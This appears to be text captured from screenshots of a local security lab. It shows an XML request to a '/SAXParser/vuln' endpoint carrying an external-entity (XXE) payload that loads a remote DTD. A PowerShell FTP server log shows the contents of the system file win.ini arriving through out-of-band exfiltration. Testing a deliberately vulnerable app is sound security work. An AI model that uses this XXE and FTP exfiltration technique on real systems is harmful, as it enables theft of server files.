 POST
http://127.0.0.1:8080/SAXParser/vuln
发送
保存
请求头
参数
x-www-form-urlencoded;charset=UTF-8
自定义格式
application/xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "http://127.0.0.1/exp.dtd"> %xxe;]>
<stockCheck><productId>3;</productId><storeId>1</storeId></stockCheck>
响应体
响应头
Cookie
原始数据
格式化
JSON:
全部展开
展开一级
展开二级
展开三
{
timestamp: "2024-03-28T06:45:16.156+00:00",
status: 500,
error: "Internal Server Error",
path: "/SAXParser/vuln"
}
Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
安装最新的 PowerShell，了解新功能和改进！https://aka.ms/PSWindows
PS C:\Users\bai> python -m pyftpdlib -p 21
[I 2024-03-28 14:44:43] concurrency model: async
[I 2024-03-28 14:44:43] masquerade (NAT) address: None
[I 2024-03-28 14:44:43] passive ports: None
[I 2024-03-28 14:44:43] >>> starting FTP server on 0.0.0.0:21, pid=7744 <<<
[I 2024-03-28 14:45:16] 127.0.0.1:41893-[] FTP session opened (connect)
[I 2024-03-28 14:45:16] 127.0.0.1:41893-[anonymous] USER 'anonymous' logged in.
[I 2024-03-28 14:45:16] 127.0.0.1:41893-[anonymous] CWD C:\Users\bai\; for 16-bit app support
[386Enh]
woafont=dosapp.fon
EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON
CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON
[drivers]
wave=mmdrv.dll
timer=timer.drv
[mci] 550 'Invalid argument.'